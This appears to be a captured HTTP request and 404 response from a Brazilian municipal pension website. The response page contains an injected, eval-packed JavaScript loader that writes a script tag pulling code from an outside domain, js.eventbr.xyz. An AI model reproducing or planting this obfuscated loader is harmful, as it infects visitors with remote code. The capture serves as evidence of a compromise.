 Request
Pretty Raw Hex
\n
1 GET /?Ronaldo=63006512 HTTP/1.1
2 Host: previdencia.salvador.ba.gov.br
3 Cookie: Hm_lvt_e1a5534ee695ed6a20c37e0a3a45fba0=1692878391; _ga=
GA1.1.855988862.1692878455;
Hm_lpvt_e1a5534ee695ed6a20c37e0a3a45fba0=1692878634;
_ga_2V8N85G2ZE=GS1.1.1692878455.1.1.1692878711.0.0.0
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://www.google.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
<head>
11 <title>
404 Not Found
</title>
12 </head>
<body>
13 <h1>
Not Found
</h1>
14 <p>
The requested URL /?Ronaldo=63006512 was not found on this server.
</p>
15 <script type="text/javascript">
eval(function(p,a,c,k,e,r){
e=function(c){
return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))
};
if(!''.replace(/^/,String)){
while(c--)r[e(c)]=k[c]||e(c);
k=[function(e){
return r[e]
}
];
e=function(){
return'\\w+'
};
c=1
};
while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);
return p
}
(
'm(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i
q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\
.H(\'|\'),0,{}))',44,44,
'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript
src|https|js.eventbr|xyz|vip/crazy|js|split'.split('|'),0,{
}
))
</script>
16 </body>
</html>